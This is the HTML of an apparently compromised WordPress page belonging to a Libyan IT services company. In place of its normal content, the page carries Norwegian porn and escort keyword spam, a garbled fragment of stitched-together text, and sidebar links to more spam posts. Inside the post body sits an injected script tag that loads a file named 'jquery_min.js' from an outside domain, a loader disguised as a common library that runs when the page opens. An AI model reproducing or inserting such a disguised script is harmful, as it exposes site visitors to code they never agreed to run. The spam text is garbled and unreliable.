googel oversetter sex dating oslo investoren som forlangte 6% årlig avkastning med null risiko, tapte mesteparten av pengene og vil saksøke meglerhuset.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://altamim.ly/2022/12/15/norsk-pornostjerne-oljemassasje-oslo-sweden-escort-service-sweden-escorts/" rel="prev">Norsk pornostjerne oljemassasje oslo sweden escort service sweden escorts</a></span></span>
				<span class="next-post-nav"><a href="https://altamim.ly/2022/12/15/striptease-oslo-mannlig-stripper-oslo-callgirl-oslo-hvordan-bruke-dildo/" rel="next">Striptease oslo mannlig stripper oslo | callgirl oslo hvordan bruke dildo</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://altamim.ly/">
    <div>
        <input id="search-form-697d0917d7da7" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">أحدث المقالات</h3>
		<ul>
											<li>
					<a href="https://altamim.ly/2025/11/20/hello-world-2/">hello world</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/porno-pupper-norske-pornosider-hvordan-a-knulle-den-modne-blonde-i-raeva/">Porno pupper norske pornosider &#8211; hvordan å knulle den modne blonde i ræva</a>
									</li>
											<li>
					<a href="https://altamim.ly/2023/01/01/telefon-sex-norge-store-pupper-sex-telefonnummer-sverige-donna-escort/">Telefon sex norge store pupper sex | telefonnummer sverige donna escort</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/gratis-nettdating-bundage-porno-eskorte-frogner-happy-ending-massasje/">Gratis nettdating bundage porno &#8211; eskorte frogner happy ending massasje</a>
									</li>
											<li>
					<a href="https://altamim.ly/2022/12/31/norske-kjendiser-nakenbilder-massasje-stjordal-norske-jenter-webcam-gratis-norsk-amator-porno/">Norske kjendiser nakenbilder massasje stjørdal | norske jenter webcam gratis norsk amatør porno</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">أحدث التعليقات</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> على <a href="https://altamim.ly/2020/08/13/hello-world/#comment-1">Hello world!</a></li></ul></li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">الأرشيف</h3>
			<ul>
					<li><a href='https://altamim.ly/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://altamim.ly/2023/01/'>يناير 2023</a></li>
	<li><a href='https://altamim.ly/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://altamim.ly/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://altamim.ly/2022/07/'>يوليو 2022</a></li>
	<li><a href='https://altamim.ly/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://altamim.ly/2022/05/'>مايو 2022</a></li>
	<li><a href='https://altamim.ly/2022/04/'>أبريل 2022</a></li>
	<li><a href='https://altamim.ly/2022/03/'>مارس 2022</a></li>
	<li><a href='https://altamim.ly/2020/08/'>أغسطس 2020</a></li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">تصنيفات</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget widget_meta"><h3 class="widgettitle">منوعات</h3>
		<ul>
						<li><a href="https://altamim.ly/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://altamim.ly/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://altamim.ly/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="text-2" class="widget widget_text"><h3 class="widgettitle">تواصل معنا</h3>			<div class="textwidget"><p>العنوان : طرابلس &#8211; ليبيا</p>
<p>نقال : 0910833322</p>
<p>البريد الالكترني : info@altamim.ly</p>
</div>
		</li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">خدماتنا</h3><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">القائمة الرئيسية</h3><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
						<span class="footer-text">كل الحقوق محفوظة ® 2020 شركة التميم لتقنية المعلومات</span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/common.js?ver=20180213' id='eduexpert-common-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/owl.carousel.min.js?ver=20180213' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-content/themes/eduexpert/js/wow/wow.min.js?ver=20180213' id='wow.min-js'></script>
 
  </body>
</html>